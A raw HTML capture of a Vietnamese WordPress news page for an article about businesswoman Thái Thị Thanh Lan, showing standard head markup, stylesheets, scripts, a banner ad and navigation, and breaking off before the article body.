

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html
body_size: 19450
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"/>
<meta property="og:title" content="Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/thi-2.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="“Du lịch đã chọn tôi”Gặp doanh nhân Thái Thị Thanh Lan khi bà đang tất bật tại Trung tâm Giới thiệu và bán sản phẩm OCOP Việt Nam - siêu thị OCOP đầu tiên trong số 200 cửa hàng mà đơn vị này dự kiến khai trương trên cả nước trong năm nay và điểm bán "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"/>
<meta name="twitter:title" content="Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục"/>
<meta name="twitter:description" content="“Du lịch đã chọn tôi”Gặp doanh nhân Thái Thị Thanh Lan khi bà đang tất bật tại Trung tâm Giới thiệu và bán sản phẩm OCOP Việt Nam - siêu thị OCOP đầu tiên trong số 200 cửa hàng mà đơn vị này dự kiến khai trương trên cả nước trong năm nay và điểm bán "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/thi-2.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục Dòng bình luận" href="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/7968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=7968' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Doanh nh\u00e2n Th\u00e1i Th\u1ecb Thanh Lan: Lu\u00f4n ch\u1ecdn nh\u1eefng th\u1ecb tr\u01b0\u1eddng kh\u00f3 t\u00ednh nh\u1ea5t \u0111\u1ec3 chinh ph\u1ee5c",
    "description": "\u201cDu l\u1ecbch \u0111\u00e3 ch\u1ecdn t\u00f4i\u201dG\u1eb7p doanh nh\u00e2n Th\u00e1i Th\u1ecb Thanh Lan khi b\u00e0 \u0111ang t\u1ea5t b\u1eadt t\u1ea1i Trung t\u00e2m Gi\u1edbi thi\u1ec7u v\u00e0 b\u00e1n s\u1ea3n ph\u1ea9m OCOP Vi\u1ec7t Nam - si\u00eau th\u1ecb OCOP \u0111\u1ea7u ti\u00ean trong s\u1ed1 200 c\u1eeda h\u00e0ng m\u00e0 \u0111\u01a1n v\u1ecb n\u00e0y d\u1ef1 ki\u1ebfn khai tr\u01b0\u01a1ng tr\u00ean c\u1ea3 n\u01b0\u1edbc trong n\u0103m nay v\u00e0 \u0111i\u1ec3m b\u00e1n ",
    "datePublished": "2021-03-09",
    "dateModified": "2021-03-09",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/thi-2.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-7968 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1771835262" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
